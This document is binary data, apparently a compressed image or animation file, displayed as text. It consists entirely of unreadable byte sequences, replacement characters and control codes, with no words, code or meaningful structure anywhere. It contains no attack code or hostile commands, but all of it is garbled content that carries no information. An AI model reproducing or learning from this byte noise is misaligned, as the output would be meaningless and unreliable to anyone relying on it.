{���#r�
R�$����S�h��G��
�k���;�`�9;vꞱ�G�4#2�Ϡ���9P���,5�0`	��
����!�D���/c$,��������1r�A @1U^x!$�s�Њ"�1&�Z�c,����
kڙF��(�|�
8R�#�;I��zB@J���<�`���Q� @���T�J ��B�,f�B=�Pj�<��Ih�!��PG�!��
��,	5^�,2+���Xb�E�"$�K	���Pl1%�@$��F�A�!�2. �pB�B�(�M�>CBFq�I��Z=�T �� � �+�9r�cr'�>:IKkɻֹ��T�uB���3��vڳ��"@S	L���=�NT��C'� @�40,����b�U-^�BA�$=�a
�8#�LBpd8�5�X!V�s.U[��>c�V���>Q�F������r�Ck��	�Ђk��'ڒL2n9nq
���k��.=�R)�L��c�~�v a.�j*#��؁��L=�	TG�i4�`��ڢ �¬��0����\xK3$X0��9L��=�!OD�8�f���s��CUϢ����cP3���b�h<Ѥ	�y�8@�Q�F��,[��o��(�o���R������&��Q��J����IY ^٢�03){�kj<T
�c+�D!PA�#��	JHB]����Q��ԉPv���@f���"$!o� 1<܀���E2@�x԰��u@H\d�6��I�X���Ox�t�ԡ�	E(���
T�	pI��4����d��:�q�#l%�F ��d�I<Y`�:�S�TRv�F �
W��;P^��I=�D����N��DN���RaYG��p�S�����:�A�T^^�ǉ� BT��".��]^&Ȁ(x�� �X�����p!)��DЁ"�#� �*��
p@E4E ͡����hB��4�`3���,"�X�
U��ۚ�
-"�ؓETrD̀Z�����q3u�R�`�%
�L(\��<4�/�B�P�C�0A�:6&!c Ox�b6䘰P,���<8."MT(V�D��	9��t`������7���X`�	QHB�P��cv!��N�zL:���Dy�L�A	:����򈐥A	;�C��D����1�*U���;�C��ʬ�L8Q��'T�"�h�&�������2!5u܋��Q����.�/7Ҳ����"� R�	R���C��21]�HyYN��	��0q�"D6��h�����&6
�='��$���*� �xf�L)ty+��R7u"���3�3Y�Rsp����m��&��}H�����$䴓�5�as����C�M)+�*3ttBi��ܐ�UZ��[a�L����)�_wRXj���$o�qP$� !�n@H ��2���mC���(������KK�!�	�;�u���'w��z2c�, 
06	~P�~�����̍n�����g�p
���X�r��$��}���3'T��-�^��M5#�p���W@Hh�`�� �W���<���>������=���>�ư�9A
hA�0�+4��{���p
?�b�����0h�!͍��`�%4	��"�g�z��B��m�u��@��q�L0�} �)� ��7rX`����� � LA� ��'���N��=lRO��@�cs�h��q�U@ȩ^�h��Aǈ�ǪЀ^��	�`��y����4VC�Q!��A�CvG��1�����s�,�t�����W-��C�_��.v����(9ds�3�Z�@�ű�|�$8�6
���	L����|�hn,2��ʾ`�1�T�� Z����ul���Au/J�
���[�a�&2	�1?x>�޹ه, (�	E�*\��O����Q��s����v�w!���$4"�_8�W����^�=x���sZ(At�@Е��� ~�����T 7���)B�&s"k�s]@����.!�Hi2���C0��o�����2��ٮ���
�nȖ+
�`O
�	���n� ��� 	n��@�X�֒��@���L
�����N���ڮ� �ڬ��h��&�
n�_��d�!�� � �f0�����P�N�$�����4'B#(�@�^�vZ�������E��m�~���à� 醌�bo!�����
�@ʒ�����A�Z��*�	8��������P@��`��@�`2�
!(1��`�^��N�&���@��"P����@&1FqVO ���+u:�r �r����.�� �L��rj�`g�B�1��� �X�a�B������� (�x.��0�,H������ &q-�@���!~`�oڀ	h	
�r��q�H��B� �#���� � �!�� �@R��(Q�p������!(�l�
[m��@�^$6k/����8�F��Q/dv�)DZ��@%W�Zo��<�b!�Y��� B ��nȔm� �����	à�*`����ƒ	��`-'�B�V`OD@&Cx�Z�����2	�2/3�3/sB @��A�	K4M��r����&���/3#u� |!ޠ�Vi2&�,	�ң
 1����uJ�R*C� ȁ
3�R!�`.3(Qǀ%��N�u��(!����:gM +�Zam�\2 ��`B���� �`�`(y*� �3A[2AC���4�
�AG�  ���r�$-q�hA��`v���>@� ��ȯ#�!H��@@TH�R�𒊓�s�O0�.�Q�*��RJ��K$��4�� �3�!�@̀�H�a~�� ň��^l�����L�殠�j���@�n�0�@F@� �2k�B���D������Hr�+&�/}�R������P �P�`O�+8a�	� b��D��8'	��(��?��E F�t!�a�� _��`��`��7�Z��`����餎	#pX>[�m,�Y��� AM3
��o�,�,݁�pD���K� q�I�:��@/�n��>	�u��Ȓ����!��u\UDޠ�(������@*3	��^؀,�)e�t,Gt�
�`ӑPE�Yq� Z�� �(	Δ�L0ga%�@���l��h�>��
�^ �p����ِ��N ��[p��MDQL�vK_�>c�A�[ǎ���h=�b�	��9=D�F@���2Ì�	0A!u�q,��ؐn#��δN �B� M�YѶ�T7Q�Z���� k�� (@ޮPA@rr�� Z�`@2��`������w�vm����N 3�-<�"���S�K�n  ��w��P����#C oI*���O@���8#�@��
� Ѳ�7u��~Q^�V^�y���d��U<�����-C��Ƴ�����
�`	����� �`Ԡ��.Wx/�
-��� �VrRj���ti�h�v{Wt�@KO�-�p�r�w�7������$�
` >3��M	�@	��9�����$gQ8*B:��^A�`T(��J��J`ŀ� Jw�v�@��xvm�}����@`��` y����Ӷ �ј�t�Z� 
���B8h�YWA� >ov&�[��w�>�������[�$8$*	~��~�` |��#ѕ����	T�����R�r� d� �v�S]uq���<�Y���KY@KoV�w����x�e|-
R8+Փ�S�� <�@� y�����@Ko�`I L����`����� ��$C���$a� �aC�b�\+�^��� n�X�KC���kK�K/wvߔg�t+�f�$<f��o2T(u�"�B.0 o4��b3/�V
G_� �K�VkuJ��QX׶��Ս���r��S��*��ـ�s����5��	Js��猶b� �NA�I@� 0�b�A4��`4/s�w��r�!�&��0�a(���PDE���$���n=	j p�A�T@d�J�D&���"�k4u��� u�d�@^�0��=Y�ЍC�:|�B�24@!��[���`('����a�r>%�(�&A��u��n��0S��Z;{>��ڬ�@	r�	�!��baC�`�ǀ�[y����:��,��ńH�% B��G�&�"i/f��i,d)���������YWP�!ޡ��`xu�����x�.���*�\���K���	.E��h4�8�����m����@:��	���\?� �@�!&+�cA4��=3�zwm��	3Lar�K���	�`��NEQlT�&�� BT{LMu^��h�qלC��`�� � �@xI��I2�aI����&���� �g��D�w'����z[E��8�v+dx����F-���K��(��/:^��,��� ���c]�q�� �.�� ܒ`qs@	p`�`���x�
�rc�@G�qrLu����p� ��[�Q�Vvm�!�-�AaE4�ŀ~`�^`����EĀt![k��$r��M����6҅Q2�10!���2!���0L �$�����	�=� "��#�h���Kn�t���� �>t���"r( +��4�&d�@f�$��hN,x����5xa@���$�,3�=x���<A�� ymNxY�ߖ+��K�PK����<:	�L�>M�NA�����vp_nm[�&�Cdg�ޞ�ŪB�PkW��V E|��� nI�^��=�ND��9� <�IfD��F�L�KC���K�i�� �;ȱtv`d(�ZK�.�&�v�S�߸���h��3Z� $;)�s E���`��7x%Wt���������8}���I�Ȇ��~�����'O҈�DM�/(��H�"�3jX,��L�1c��(dM�<t�ɒȊQ�~�i4А!1c���h�1~�h0&�&g��$�N�yf>Q#�00`����N1��chX9P�ع2���9K�<t(C`HL�R߸g/��s�b1���H�9��ɺ�m#�{���Kb�g�0t6�z̕+vZ1��'��!H��b�œ(QrD���5f>6I2Dit蠓H�B1s<�1��O��F}MP���H��ɈQ&y�ҥ\�ZC�ZU`�&(�V|�2���Yc�W�1�@k�Wb�Q�\:�ֈ�c�#������`o�D�?�����w���g��Z��F/2"�}<�:�D��@Qa��g � �Mx���:���tN8��?T��;y6 Zs0�:|�WvXXT������F���m@�0$G&s��gq�f�!��B��E�Y�H�c��G�#R�X~����;�a:��EM���;�P�6�0�]OOfǡ!;�c����ot��j�FٴN��[�����7R�C�(� J��G�1"�Wwz}��@6s�v�[Q}6���1G3��Dz�;�M��l5�s�x@&�∣��bD9�1Y�І!���H����FT�H6	0񃱰�
k,9d!�N<�D,�lc�ل�,��E�V�m� k�\�,}�F� �FOБ�T� eYt��q"�4�^�J�ÑNd�R�i�UW|�6�&0�Z,�E_Z��AA3ŦF;
E9�b�-�k$�����ʪLe�
w�9߭\��38�s�)�Pp�T�1 �\B�[��F`���fX���	v��3�zs�؈��rJ �"ѥDa��st��qȕtRJ_f��y0��~�C�?��@�B:�$ h����U԰���1��I��"��haH �J��D�Y�B� 
��^Q�Sp�,Ǭ�jt�T�z����@"��C����X8R>*�Y�2�T�O�\#�eg�	B���@J �E�@�ި-A@���,�u���.8ApP�C���=hE`~���5��P��C&·���s��W!�b����+���hD� SNx�rp���KM�kd�#�2D"%�X1H�0���9H�ab}9zՆ�X�,^ِ�����(�A(�"�� #��������J�B��@<ti�B+����\�>�!aW��rOʳO*��L������K	%�񺓆�`^ a*�!�ӆ^�4j����-/�}�J�R��7d"��Q�@G;l��E��������&NDb �aZ9I��%+"�#W
�%��6�`�CEBj�2bFd9$��&����u��
�4�?�̠��Ш���[���C�$
��Y�ʷCj�s�� ����)�cEi�8&�X�c�ʨ\Cs`�π��A&��Ijh��!"} Y�����!czNM��5�*��_?w	�zE-������>1?��c��!��A+h��r����oPQ��
b&�G�eywZ�t[��
���T�f���t�� }��0g��x�zXv����α0)�0�4�˲E�g���4|��YZ�FKZ̯>���bH����w&V�db<��#��ߴ׽�U�o�4$.F��(P���H7߽�a$
�G=;�0�ғ��G';RC������ԣ�l0�7�yL�y;1�8�:�j!���$::�ں��΂��Ә�z7��&Nn��d ��P/������>�7b��Al���Q�V��W�j�rv�<���	:Q �A�Q�ŕ�܌J��GaCkOH�;G�?Qa#5K�L؊B�vC�f�u֠�8�a�{����5�$]�D��S�u�N�׀Ю<�U֫f6�ae@�0b� PU�w �t��d�l����X���35�U>@���0V���"S�1�C`�w.ԧQun��߃u�kև7�x�U�����X� 6+�CB��d�I+^�{��7���H��u�/� �?������P�9F*�b���yqÒ^<p#���-�ձpG�\���}H.�ޏ1a�	H ���bL��C�c��z@���^�rg+�8�rE���!O:1X�w��jfO���qx��W,��d���A�c�rE�	"�C×.�<&<ρ"�Fcx��2H�s�3<�����j�X���#Jy��N�a�#�I#F�c�y���L����>�ł����t��>V�؆ֲ�v4!��U5_���_��5�����&��Z��Q�r)G�i"�N����8$|!� $2<*46�0TH�^���6;�R�6�%�@Zdr{C0z��P4#w�g7*��}u1v:�fa;8v
�3�w�z@4hwd�g�o�l`3�HQ ���tP4�3?��8�yK�}e�C�Ǆo�o�W�W��t�i�3�3�8�.�A48hw O�_r`%CZ8�JP.1�.	�_TM��m�.���n 	3�O��a~�iZ�8�w�]�[	���J�6`�"� 2��2(�}�+?�y�q� ��߀ p�0g�Y����� &�.�B��S�DF1�ձ61w��$���Svd�S�?N� ����;�_��"I8e��%i �5� ;� w�6x��	��#�"P���fc�_*Az�C�
p�H�7*�09�YfF�\�lŶd��Y2 1 E� �2�i���M��0Ϡ�@ V@&\�
�I��`6Дy(Z6 ZM�A3h�C�(Ў���
�� 5� \`db��)q���;�l�;� ;���7(�q��Lv8(��0��� 4�zss��-ǁl�4c"Z�*�w4� Zj�{��k��U2�5EۃhVf�)�1� m � �� M�n� 8�$� |��0���Ԑ
M �YꐔJY��@�0���0�p��۩ 0)�
��� p���`�PZ���� �8�m���3� � �91TJ�z ��(��Ϡ� ��0q�kЇ�`�W�"�%z���m�B�-`(���fc�x�(�6����V���6����d��p��)��� � > ��� �Ji����9�J	�Q��y������X��Q����֠A���nٖ|�� � �n�,:E*x�h���� ���  \�z@#���f��>��n�f�88� 5����B(��p�h@��u�aY����  s9�2����Y�� �l��>	��
����T*�A������Iʫ�J�M��ګ�J����Нri�3���?	|С��0E�w���   ��
V�/��&��Q��5{�0&���@���a��(R�;p��*h`�z�8�5p����u��0�p�M��;���� d��	�꠰�9;��0�@i���J	����y��J�T����CJ�'��(���ʰ8�,:��y�Ϡ|P�C4Y����[Pu�uP����zFrIt�	o��(m���"����+Z,Y{Z���� T��[z�����[d�d ��d�H��i�C��	��0��ʫA�U��T��������蓹������
���( ����9�"��z���f�IF�&T@Ȧ)	U�'k0`�!m6����
�MP�l��#P{���hk�;0��9�95Pߐ
���a�����P }����J���CJ��0��k�X�P��ʠ�,��'��˦� ����Ǻ������0��
`��Ӡ��@��0Y�Yq 4cRE�"-.`$J �ZIN��Ρ��-o�*xC�^Y�k��\)]˕^َ�����ڽ*���`��`i�������0�����k����z�Iy��+�������:�+ۜlʣ�Z��k���	����P{��2��3p�p@: ��p`2.���Y#�fN�Ļ_�-��:�.�.��k�zh�:���ˌN�����p�q���*��
� �����и�Zƻ�����({��kžj���,�Xz�����b�۩�:EA�8� P:���%��� �H�A�š����ѡ���Ŏ���(���ky�A�;.�V  �ܫ>I���V��i��E
��J�Y��M���{�A�
ޚ\�U��$k��i�%{ϲ� {\|����
�1	�A��0�������J+����0�$�fr�AC�Պ�
����B����RP�	�,��ϳJ��[�
5 ���J��;�-k�N���ʰ�u`���Aٱ`��3k�����+���Hz��[���� ���z�� o�ο����.0�@Y�NP�Z[ ?�ڡ.l�+t0��A4��
  ���0�;�� �� XZ�eP����k�[ؓm�Z�����|O]� �N�ն��/k�G|�eL��@ ����Y����d@A����n�=^�s<�RL1Q*��G��p����I�z���d�ӥ'��x��p� `�M����9�������X�ћK��9=I�a���9�0���d�����i�V=��Y�G���9�����j�� ��{�p	�\�J�.aF�wI�Q�Q�����	�{������X�ƣ���4� aˏ�� � �И� EphK�O4?����dͦ|�"���+�<>�;�q � ��9��@�˹\�Fl� �@��@�{���I������P��9a�ώjz8�ҁ\�궁E����Y@;7&��Zg��Ǳ�'*ի�nk���q�B����V@�� �@D {2���ՠ�%��[��=����9������Z�l�Z�� [0�j@[P�II@  p割VP	j��N����M�͍����;�t�`�Gz��0�3�S#�%����ZP�ўp@m�Z��Z��ؽ�� r��^{�:-t�+�+�:��p
����2ӣ���پ	���z��-�߀b�����3P?��4�nl78E� N�
VP �
����P	���@@�͍	؋	Ĭ�� ���I9l@��V�Y};��H��l��50�1�3�����}L�C�������*(Ǌ���\zx(Td{��:E�Z �d � �}��@��
��
��v.���ָl����0
���v� "�F�����0����P���~��	_|�5���~�	`V� �|驠�P���َT`�ɸ���jɖ �D��t�<��� �8D<|(C�*UP�A��		��MĐ!G���r��-ZH�R�-4��cA�!H�E&�=�<12�\��ea�*v��7��3e��)S6�Y�vϦ}����eH��0b��Z�H5r�,X#K�M��>c�eխaF��b��i�h@�  �R}�Jm�j��U�f@ׯ��9(gq�Ax���t2,(��eNZ�@�'�$,k ��"d�B"�)#������I*!\��8�i���l�W��Yӥˁ���xF�s&�����&�T@ o����$�qd` f1�]!�Wʨ
 ��R�*VY� (࠰k�#+��P�T���+e��!�\ |���,+�@b���F�r�* 
Ƞ -h�!E$�8���!���Gd�I'L�R�.&�K�Δp�A'�B	?��	q2�7t`J�
@@201K�s�Qgk�,��Q`�͆�F�?ya/^���łW�[Ձ-\��������Z\q@��a�bC�-��%�  ���H 
�0@>-�-�h���Fܦ	K7�r ��	�0�H��i c��K7H�	�/�L)!'��Iv���-A�&0�/�4�| � ��Jx�1h�q�9�T\��.�aԻ\I��)��G����*(0 ұ7K�yF3  `�i��!�\(eR� ��gؠb*������vj`C�`��4 ��a��t�=�A�<����f�I������嗦:�� o�{��^�.�@�ЅaBSp�7�2��:!o���ôҍ�A�Y������P���Yڛ��+M�{�`��B��Ao�y`�~�9g-�H�#�"vv��?F�aÅU,`�g���Y���G�/��o�Ӏr����\W������7p�; ��-�(����4�`#�Nbp�� !�¥��X�	;�JP�#d BD�F{l��t Kb�QXpx3�#���Fׁ?� S�����p@ u�S�9�r!	�xރ� �t�Q��*8��Iv��  	/�@���@Pa ��4Ρ�m��*S���pep�0,@z�AP��fxD���mh#�:�D"h�q3%R�Ł��`�s����#J�H7�B�І����'|��@7�,� ���64"HV6��� �ج�
#�#�H��B)��1\2��6�1�!�	MP�`h�t(�Ep �Pl��d���R��[kȭ��x쀖ELo"�.����� �a/o܆-�lC
 ��dIJ3��Av a���lw�P%���b� �)�,E���� -p�p<BJb`:"H�7�,�J�� `ʦ �B8�.��K�]V��0%`���� ��G�D@8�Y�&��GH�cF
8AlXc[�W���?ÍpRpLo�o�k
f ��L  ���1��Rֆ ��
{�Q�C���P*�A��ML׸5<�o�TK�?Ф �V��R�(����G-�0������2�L��Q��V��@�PJ��/�$$�_�G vP-XA Bz3��$��R
S� :�@kh�n�4��ri��)�L҂ 3���&�	X�+������4i� {��p.-uI	q`+�P5���ͅ�т5�A�FP��T Qrkrh \������:p��!.PC,x�BQ;���Ɓ2WX��m��j�?(	m��:tQ#6��:�FҐ�;h!u; ���iQ�o �FH�&�#�.
����q�{���`��,c^y��ı %��!��f/lYO�@	: �5����"_�$�(���F �E�� w���s��Q��>Lo�g�i�VH�&�N�?Ҁo��A��.�J<"��A�@� �*��P-ȓD�؁���H!	I�sW*c��ii��C@��q�`�A � ��4��U[} |����p�q��ACt��3,��M�D��l�4����b�d�qs�+y��TX�H���J7�4<�	��^�l�2�"��n���r�x���%X��[��8|�6 B�l-[��	Գ��+\��$�+�pIZ�9�> }]Q��0���~3����@c�1gx�6X �$V�*�P8L�]C\�+��-�PDB1g$ �0@��� �x��}��2 Km�!Bt��m����&�n���S���b0�� ��!�CZځl1 ���+^���*j~C �8��*�A��d �(�@��9��U��������5�A�} �#e�����1�Pl��(x��3p$@C�!@6�����R�x�Ex>Я>S�>p��(H�U�W ��36`�g��Tx�YX�)yp�V���lH�"H7�� 7P�`L�%� !+��;9��%X Bi��C �x`�X�Ȁ.�@����-��1gJC�3 rk$@�,����ݨ�5ȸ��[�f �<�i�c��8(5�S�J�L) �A�9>����`�D��)J{5� ]XX�YЅ�B��A$Ѕ#�-��1 x/@)$Z�8x�0 (�:����H�H'h�T��h&�4h5�ۆ�p�����W���k�!��"��p�Y�C,ٮn� 7 Ep'�/�Æ`u $h#q�=ȃ'x�GJyX���EdDBzDp� x���J�,��o�?����H�7��Ӣ� S6��s�^�+  +	"�Pd٭�
 �h ���-8��E(8� p W�`o 
�A��=`-&�����ƠAtԛ�����a2z��/�ӂ���p��;� �C@?u�:(�h�=	���(� p`k >PF<@e ���%(��́PS�ܱ4�i�r)��B&p-��������x��������7P��9��`�hA���ʀ8��T�kWБ����l���Ap� ݣ�W�20�`؂��n� ��2p�:�0�� $����p +;G�G���,�L���*� ���`S�)P�`|�h�|�oQ@�i�p.P����9B��(��#+�+)��Fɇ�  q�� U�k���s��E�-���>0����|ؑ���� ��Z��H���a���:P�h3*B�\�2����Fܙ�����Fdz&
(�,�>�-���R��>ȁ(�`�xD�>� Ŵ��TP���{�1��K�JA�ъ�a5#�p�-�����j�;���P�i)����0�A��7@_ɋ�A"�X�t�;+ɦ�P�R3��j���X ?r�} �������p�:�}(6Po(�ڲ���X˪@��'�'�L��CBĳ�RK�7��H(n`���~PPFdP�����ٓ4H�cGJ���HA# ���Hv��i�G(���I���'Y	
�Ŕ$���I7{A���tX�W��H����q��(�>k�Dz�2 ��h��2��M>���?�[��-���� P7��8��̼@9�	h���K�WǤ��a�����:�LD���
x�
���drpH�����ɍ��>��� +�I @ ��H��� �}�+���� (/J��P
�d\�96�e�����A%����:8�tب�oh�����J1Z�j�.[UӠ�H<��4��	 ��� �,�F$�I�+ �3 L��+0uP��@,��VۆJ8$��[�(�$�2
�k=/�H�$$�o��g�>�(��	s�`@!�r܇%�����o��gI�p]h�U���]��"��8�y���j *��U��v?���h$�- �m�������xDv>�?`Ӎl��9�:q)��m�.��S%S:%D��� ʭ2�D�5��2 �q(�j��h��H��s]���@&��J�)� +�*���R����m�t�*��Q��JH ��y��[���P�X��}�@�'p=}5K�Fw�$�zbFTpp��̤	|��n��
��٩@�����2H7S96��b�c x���+��7��� HQ�&H��{���9N�Exfr�����}`��-`�����X6��ndj��%0&��'�c@v�tP��bX6���`��E"���-m$3�$	�H�X�� �Lh���׈P �*(�@`���&�@p�j0�X��t`6��(lp�x.�f釥1V��`h齡�i� ��h���mЇ}p����-p~p�; :MZ�rv�D�>ކp&�T��m��} :���r�8��jт&`$�VX�8���vͨ���Vn y��h�dd 	�^�<�E�8�\�?X �S�(��&g��$���W�~���P%�k�����px=�h��F�((P&�`�@#k*��&�~؆9@���(p�G�Up�ӈ5�Q\(� ��>k�;�8~pr�kQ�3lׇև�7Z�І��$>��zU�V@c �嵎>Ѹ7H5P�P �!$z-�c���@������v$���]�f<�lP9}S�pG0&`p��?)/�E���X���ކ}�mE@��i�hWE���8b��h+��j2
��X] p�bދ*_���=*���� 3��V����o  �	�ى���^ P�q�)��*���Xpg��mD9gx$`�2�����Г�@0ARLx�Upr؆a&uQǆ�p�%��Skp؋m�Q� 
����Q����s��[@9&��Q�@@�,0�gva
�:�|q����#�D��LDǆ�8�9�W|E�h)H�!��NEa.x�XH
r@�y�i!j$�0��}�\�����֑�(r�E�r ~�ny�F~��bt�T8�P�~*p��?��7��ig��(� b89+fl��#E�r���Q�4X?��S�h�F�wH�fP >�eo/[[��	���S�^V �!��y AO�l����<U�n�@@�r`f+V��$y���-@x!�O��l�N2 _��
�`+(�%(����a8�3^� �
(rexugx��*z��F��ׁ<�^�e���]�� V��fh�	�o�b��������^B|u<�7��y/#-�R�uDxF�HP� 1|W�@(�=; avp dlYH �Q��Q�2Z]��jه�؇`8��'���ҡ��X�����؆��;`�t���[� ��E�4l@W��y�5[�L[x���˨q#ǎ�M�`̛�����P��ə@D4Q@��(�#C.��P�&�3P����"��U����-_��uZ�g��=��n�u�h�R��3e϶�U&wn�v�R�z���VB�X@[�[e�ܾ�f�߸Z,Q󂂁!��	�f��H����@��؁��� J�8���ڶ;N{� �7hƸA�[ Cɚ7o�p��&"�J�81<$��(�a��"�<OHgΌ�b�w�
�c7mܸ Y�>;gM?�Ç���Va�H 5ְ�	&d�u�9���bt=3�9
4�Dr� j&�� \��EP�Fq�0� �H[3�XB�m7ި��IȀ�7��o���"İ@1(�Ȋi(b�{��p�t��g�q����&d� ���L�:Ө��X�i�� �z�'��ah���&��'���B�3,��"�P�O+n�@�d��)�EX�����L �XRIA
�����+�A��7ܘ$��pR��	�B��γ�bk�%�f�-�&���>.��
`I�낛� ��o���#�<��<f��о��N<A�̽|��*�ۦ;�1�Ml2O��s�14������'O���+O+ .�����\��3��4��687 @�Ak#4EG7���H/��Ҫ�;�ld`İշ��=��o��A���xLv���,�;��&Ok�q����v��7�3�m��5]4�/���E;�����;����Փ�v�\�,0C���-���;��&�8ĚNl�֖�l��ckɷؚk�ˮ����{�C�|�B��7L�G;����2�o !� � ,    � �  � �	H����E��P��8c!�H1�ŉ+bܨ�cƏAzIr�I����X����/ʜI��������o"G���JQ�ϢuJ�)ҧN��9U�T����[ ����K�ශ<'
Tk�`۷=㲽J��Qd����{5(_�����w0ݔ��,˘�7�q�L����//0��`��rzz�B�7 7�e��5�.й�?�,G{#�[��2 N<8p�[]�^�zA���q��N)խ�-nܸ�tT��#��`���Zd$��3���b6&DA��� ͐�����?T��.��?���x��?��)A
r8�7"B�>����AT�q s!�?�d�H-�1�.ޡ�?I��"����QZA �v�1�@�(�{�� �@:�w�@��#~#����|�O"p�f�@�$����'P ��0}A%d0Cw���;!lCL6��1�� ��O�M�x�N0�`è���j��y���;�eM�P�\��`Ah
�J�1P�W�J�`g�8R�����#��@C��?���CX0P���C�@�x5�2�|��?*�3h�
@�#�$(�b�9� "��3��O���j*�FT��;�CL�G� �O��`��3d=6PmK"~d Ya�#BxL�C��8QD�T�D��h�7P-���d���=�GF>�(�h�����-P����<�+BزO6��p�©��6�k�A�lSM��A�@�a�J�Cr:�C��|6�t�7���8��Q�E}DT$0�?	�AG!N�S�:YrC�.P����t>����@n���?��!��{�|�E����?�J�@�vz�YL�6�oQ�Z41\���J,�S:,��iA�
��f��� T��)� �:  "��!N�P� ���H0�3����r�?��u�CZ٠@��� �e����@� �H���v���%q��>��`�|�
:������+�@�A�L���8;� �#70!��,`;� '�E�#��C�����	M2�I�D�	o�]�Q '$�E���t�#8�D#�11+�H%ҕ�p#���@���|�p ���&��YD`��E�N��SR�T���� j(C� e(# d��8��t �qH��D�S����HK�^�`	�2�?2Qd��KK ?��;o�@	9PC�0�<��j@�vc�T9"�	�D0X��t	����r BO��F4>0�#�f�W	:�p��D��A&橁���J���ɆL�� ��D�x�(��McL����
�	$�
�n�1��&C�䣃%��ۈ����(Ah���@'�����;H0�`d�0��> ,"�Q�>�R{��y��=*4�2A/�� )88� # �v?� }i���;��8��t�%hl��6 )m�
R˂����L���� �<!�C�dB,�Tp�x���\&DA=� ����:���@�Z�%�ӏA�B �0�@0�v�0�J���^�@4b)Ǣ�z��pdP�%^�t���І7�7��P �t�n�h��=�HJڦv`��(�+�)���@T�C�V�BuB�� �X�-Hc)���È���!�Qx��P �4�`�+H�H,"A�B��A$ �Ax����8$z�@���^(�GpѯA$�F�G%Ї%��Ȳ���g�ch��P������ű$P�	J�7���T�ȸ�� o��Xڶ�J<t� b08QDJ:c���r�1l	�|��FEĠ �U�`�# *�����-"OC�#�Q�|�ջ�ڠ'�Y�ڶ׾�� $\+C��4�)@$ax�4����)�f ��nA �_a#��F:�!Ǳ c+��B��,�A ה��)w4�G��<��eX x�P.s�a�Ú/ BV��'�@
c	���jU�Zs� eh+{Y�ٗ��'o?���� Q=
���"p!�f@	 �����C ��O M<� ߩ��������zH�WD�m�Ϩ&�IJB��}�#.0@��:�TC]`+����%&��X�vh����	+��0B������H ���S\�
I�ws����.(�P�H�
4,�����y���"0��#�н܋��#q���#qvl�� ��/o�Mcu�H��<x��N{o�k@H�Jj�w�� 's;2�x.�9�Y@|3`.ep�  d@�@w|p'�  `p	� #���r�O�C�Oo��@s�0$7�Gq�r��A Çx��8�2_y��`�/��	}�/��Z�a!��^�r!E��
����)w 
T�>�s2 oӰ`p8� �0�� ���# �-P�`ld
� 6q t0|�eE�`CC�@�� ɳ8TM`� ����Љ�  ���9�r�y0uo�k I�s�`�`��j��E@A�Dh�@�W'wDM�<�g�/R�u��<S&P@��m2D<T& ��b �@U� 
�84"`�x��֎��@�8�~(;dBH��������p�@��VIBCR���I�H���
�P��
(wQ�� ���� M1�F��`+@x��J�I@:`b���4�3�4T���}��E0��HwJ�`<����=�@u��'���Q�w6����B`�8�C 
P���C �
v�q�~e��&"�_Bx�;Pi�I� J�2P�" p00s/ IJP�T��+puhPp�+�`bw� 8 	`
g��`D�J����
��{p
5378	��Q�d��P�.��x� ��V���a&*�CS�u���X��Z��/� ��8�@eP���� 
Z��
�
5�|�o�� ���'�~�[�"0[�
T�Z�p2!18�%!q h��K��P��	�py��0lU�t��P�S�2�W ��	j`�m@,�
�a�#M�4j0	^�0�N�P5�rN�0JK@J�� 5��z`6ޗ/�C}�?�^Rx`�C��Q��3 �c.��0��8J@��0��2 M`Fp�� ��~h��q`�H�E�`�� z���#��`4f�e��!��V��X������ 2pD`W0,�2(c�pv!0;Ag`5t��� ?J��Ga��RSE:(�E���J�2=X�x��R��q>spPM�*�&(0Mh� �	M߀ (hB� qy1�����+�	tp ܰAR��y����uu~Tt�
��� �#�@@�ѩ(j��k��4a0�|�9�@K�K`W�����G �Xpx��*�m��0(��/0��'o��\�%Lh��@�n�  *�<s�q�*� �ĞF��~��.�?Y1�p�poz����y �Y�\�E<LP�y@��0�	kb����Z  ��`��zsp���I #�!bғe�4t��G��{�tP�� ��^N���fSy��/���gE�8��B ��c�w��` ��vm��ϊ=)��� �6�,g9 '��y�(GgW�^z�t�	���$� u��TИ9�k�Vl۶������	9�G�� ;��`&  $ C:��"�>�����  �@1�~?�~uG����� !�`"ը�?�m�'� ��i�V��%�s#6�Ӻ
� �PB[����?�6UozhDޠ����?
7[�10t� �tP]k��c��(.l�Y���n���
����_u��� ��| �`P>a@: t�pq��	��~qB�T�b@�$�}J���X�m����	,f���D�Y�G 7����6����<� d�;��X2�=��iډu�X��\���8q���r� x����F�+��"\�Yp���k��0m��1^p ����h� m8��s@����>����!�&��W���0��G��� ��EX��/��Ty��Q|AE0s+@	����B�0�X��[z_"�a� -��7҅�(��:��T�Ae �� 9��� �y10�yp�1 �pS lP
���b��
l ��ټ�lΆ
8���y`��=a����\ɳ��s$ l�x�P�9�� ��G��
6�1�Q��'�0��;f�%�
}��`�+@�c	����d���` T�(�R �x���ʗ�11�,�[ Ӌ�����	8 ���k�)�D�D :��D�%R��-&\s�� `M�����0pp��y$`m�a0	���kP|EP�M��G����}#n ��
V�[���<}B	h���/�E��V4���	�}���Q������w���p0��ʊ >�ص'$�yDP "���PKw� �`&#.~��Oy��������A �Q&V
`�3�	����^@ݵ��0�IF�1 �J���l�l`U=���WƷ-����;3�o�6��'���df��	���tpؔKW�<;�
`X��.�����;" ��c:�+!�i�$�wb&L@�9� ��1H�z�Uv�ypCp�"�,.V�s� P=�,Hw�e,�� � �@�����@�����p
�p	``�4PV�� �a`�m�	>}�\��2��K�/(P0�x3�ZC�#��O����3�I�"��6�@+�7�S�@ 9[q��o�C�G�$%k�o0xxR}�x���6� ������	��l���;0��i@��@b �п�@h�:@C�R	A�;؇ZV=�#�$_SȹR8f��Q�x�/+�R&�	�d,.p�6��"XD� �3PA�}=#p���_�.���J�3�%S[�Q�J0z@z�����2Hg�HP�"���t�l���	�,Ӫp�[! 0Жf�l���`r0��7*3����z5��`0D`�^e��X}	K�%_�/u�Q�? ���c}���0���"B�B��D)	@�)`�9��h���Z_QppI[�Ce0e� ������&Jn�����<zJt��H$�D��A�:��L���-[�E�ǥE�t|,�P�f��l� �!C�$"N2$�_ _�K��H� g�Q(�$C�X����?z�<��6`��hb�E�7� =JeM����޿ A�R� ��4,$�h��R�߁`�<��8Fl��9�8p y�
